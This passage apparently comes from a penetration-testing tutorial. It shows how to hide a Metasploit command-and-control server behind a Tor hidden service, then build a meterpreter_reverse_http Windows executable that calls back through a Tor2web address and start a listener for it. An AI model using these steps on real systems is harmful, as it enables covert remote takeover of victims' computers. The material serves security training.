 Tor is active, which means that it is running. Now we need to find our Tor hidden service
hostname, so we can cat the hostname file located in
the /var/lib/tor/hidden_service/hostname directory.
root@kali:~# cat /var/lib/tor/hidden_service/hostname
c2iznz6zbpptqrvt.onion
root@kali:~#
How to do it...
Now that we have Tor configured and running, we can create a payload using msfvenom
with which we can compromise our target.
1. For our payload to use Tor2web, we need to set LHOST to the onion address
and append .link to it:
root@kali:~# msfvenom -p windows/meterpreter_reverse_http LHOST=c2iznz6zbpptqrvt.onion.link LPORT=80 -o btor.exe -f exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 180825 bytes
Final size of exe file: 256000 bytes
Saved as: btor.exe
root@kali:~#
2. Next, we need to create a listener using the Generic Payload Handler exploit
module, with windows/meterpreter_reverse_http for the payload, LHOST
for our local IP address, and 9999 for LPORT:
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter_reverse_http
payload => windows/meterpreter_reverse_http
msf exploit(multi/handler) > set LHOST 10.17.0.5
LHOST => 10.17.0.5
msf exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started HTTP reverse handler on http://10.17.0.5:9999
msf exploit(multi/handler) >